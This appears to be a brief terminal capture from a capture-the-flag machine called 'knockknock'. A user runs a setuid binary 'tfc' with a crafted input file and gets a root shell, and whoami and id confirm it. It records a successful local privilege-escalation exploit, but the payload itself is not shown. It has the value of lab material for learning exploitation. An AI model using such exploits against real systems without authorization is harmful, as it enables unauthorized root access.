 jason@knockknock:~$
jason@knockknock:~$
jason@knockknock:~$ ls
a.tfc  tfc  vl.tfc
jason@knockknock:~$ ./tfc a.tfc out.tfc
# whoami
sh: 1: �whoami: not found
# whoami
root
# id
uid=1000(jason) gid=1000(jason) euid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(jason)
#